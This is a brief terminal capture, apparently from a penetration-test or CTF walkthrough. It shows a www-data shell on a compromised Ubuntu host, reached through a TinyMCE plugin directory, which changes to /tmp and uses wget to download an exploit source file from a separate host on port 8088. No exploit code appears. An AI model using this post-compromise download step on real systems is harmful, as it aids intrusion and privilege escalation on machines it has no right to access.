 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd /tmp/
cd /tmp/
www-data@ubuntu:/tmp$ wget http://192.168.8.15:8088/37292.c
wget http://192.168.8.15:8088/37292.c
--2024-02-15 06:19:23--  http://192.168.8.15:8088/37292.c
Connecting to 192.168.8.15:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2024-02-15 06:19:23 (1003 MB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$